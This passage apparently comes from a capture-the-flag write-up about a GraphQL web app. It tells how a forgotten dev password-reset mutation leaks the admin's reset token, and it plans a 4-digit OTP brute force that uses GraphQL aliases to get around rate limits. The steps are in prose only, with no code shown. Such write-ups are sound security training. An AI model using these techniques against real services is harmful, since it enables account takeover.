 I saw this mutation, maybe a forgotten one created by a developer. It takes an email as input. Since we know the admin’s email, we can probably reset the admin’s password with this mutation.
Here are all the mutations:
| Field | Args | Returns |
|---|---|---|
register | input: RegisterInput! | AuthResponse |
login | email!, password! | AuthResponse |
updateProfile | input: ProfileInput! | User |
forgotPassword | email! | String |
devForgotPassword | email! | String |
resetPassword | token!, newPassword! | String |
verifyTwoFactor | token!, otp! | AuthResponse |
resendOTP | token! | Boolean |
But first, I needed to learn the endpoint and format of the password reset process, so I tested it with test@email.htb to understand.  Now we learned that it uses
 /reset-password?token=<token>.
Taking advantage of the GraphQL tab in Burp Suite, we got the reset token of the admin user.  After we replaced it with the admin’s token:
  We get to set a new password for the admin user. Let’s log in:
There is another obstacle, two-factor authentication. On the first attempt, I tried to disable it with the updateProfile mutation, but it was not the right approach, since it takes the userId from the JWT token, and we can’t forge the JWT token.

It was a dead end. The next approach was brute force, but we needed to study the length of the OTP code first. So I enabled 2FA on our free account, and learned that it is a 4-digit OTP brute forcing looked promising.
 With GraphQL, there is a way to make our brute force easier. I learned it from a Portswigger topic. It is about using aliases to bypass the rate limit, and it is also faster.
Brute Force
It is brute force time.
Study the login and OTP processes:  After logging in, we got a message that disclosed the 2FA token. And if we attempt to put in a wrong OTP code first, we will understand how we can brute force it.
